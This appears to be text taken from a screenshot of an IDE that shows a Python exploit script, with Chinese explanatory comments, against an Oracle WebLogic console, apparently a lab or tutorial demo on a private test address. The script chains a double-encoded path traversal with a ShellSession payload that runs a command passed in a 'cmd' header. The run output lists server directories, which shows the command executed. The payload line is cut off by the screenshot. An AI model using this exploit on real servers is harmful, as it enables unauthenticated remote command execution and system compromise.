 File Edit View Navigate Code Refactor Run Tools VCS Window Help
demo demo.py demo
Project
demo.py
demo ~/tools/pycharm/pycharm-2022.3.3/data/de
External Libraries
< Python 3.10 (demo) (2) > /home/funsiooo/tools
Binary Skeletons
Extended Definitions
lib-dynload
python3.10 library root
site-packages library root
Typeshed Stubs
Scratches and Consoles
Project
Bookmarks
Structure
Database
SciView
Notifications
6 12
16 url = "http://192.168.148.155:7001/console/images/%252E%252E%252Fconsole.portal"
17
18 # 因为我们请求链接为 GET 方法,请求头没有处理 POST 请求体的 headers 头，这边需要自定义一个 headers 头，确保能进行 POST 请求，主要需要添加 Content-Type 以及定义命令执行参数 cmd
19 headers = {'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 '
20 'Safari/537.36',
21 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,'
22 '*/*;q=0.8,application/signed-exchange;v=b3;q=0.7',
23 'Accept-Encoding': 'gzip, deflate',
24 'Accept-Language': 'en-GB,en-US;q=0.9,en;q=0.8',
25 'Content-Type': 'application/x-www-form-urlencoded',
26 'cmd': 'ls'
27 }
28
29 # POST 请求体，注意这里和上面的 POST 数据包有所不一样，上面的 POST 请求都是参数化，参数与参数值均需要使用单引号或者双引号包括，该脚本是直接使用''' ''' 包括字符即可
30 payload = '''_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession('weblogic.work.ExecuteThread executeThread = (weblogic.work.ExecuteThr
31
32 # 利用 requests 进行 POST 请求
33 res = requests.post(url, data=payload, headers=headers, verify=False, allow_redirects=False)
34
35 print(res.text)
36
37
Run: demo
/home/funsiooo/tools/pycharm/pycharm-2022.3.3/data/demo/venv/bin/python /home/funsiooo/tools/pycharm/pycharm-2022.3.3/data/demo/demo.py
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
orchestration
security